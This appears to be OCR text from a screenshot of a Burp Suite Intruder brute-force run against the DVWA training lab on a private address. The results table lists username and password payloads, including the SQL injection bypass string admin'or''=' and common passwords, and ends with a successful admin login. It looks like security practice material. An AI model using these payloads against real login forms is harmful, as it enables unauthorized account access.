 Attack Save Columns 13. Intruder attack of http://192.168.200.20 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
88868 admin'or''=' feitium 200 4672
71096 admin'or''=' 6kadmin 200 4672
26666 admin'or''=' admin8 200 4672
8894 admin'or''=' admin12 200 4672
159992 ADMIN password 200 4666
159949 admin password 200 4666
172673 guest1 aaaAAA111 200 4623
172672 guenna aaaAAA111 200 4623
Request Response
Pretty Raw Hex Render \n
DVWA
Vulnerability: Brute Force
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Login
Username:
Password:
Login
Welcome to the password protected area ADMIN
172681 of 66653886